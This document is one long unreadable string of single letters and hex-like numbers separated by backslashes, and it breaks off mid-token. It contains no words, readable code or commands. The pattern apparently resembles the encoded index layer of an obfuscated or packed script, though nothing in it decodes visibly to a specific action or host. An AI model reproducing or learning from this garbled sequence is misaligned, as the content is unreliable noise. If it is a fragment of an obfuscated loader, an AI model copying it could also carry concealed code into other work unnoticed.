\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\